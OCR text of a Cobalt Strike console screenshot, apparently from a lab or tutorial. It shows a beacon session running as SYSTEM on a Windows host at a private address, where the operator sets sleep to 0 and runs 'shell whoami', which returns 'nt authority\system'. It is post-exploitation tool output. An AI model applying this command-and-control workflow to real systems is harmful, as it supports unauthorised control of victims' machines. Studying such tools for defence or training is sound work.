 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.91.128 192.168.91.128 内网 SYSTEM * PPO7-PC Bid: 1136300274 ... powershell.exe 1124 x86 5ms
监听器X Beacon 192.168.91.128@1708 X Beacon 192.168.91.128@1124 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
nt authority\system
[PPO7-PC] SYSTEM */1124 Bid: 1136300274 NT: 6.1 last: 5ms
beacon>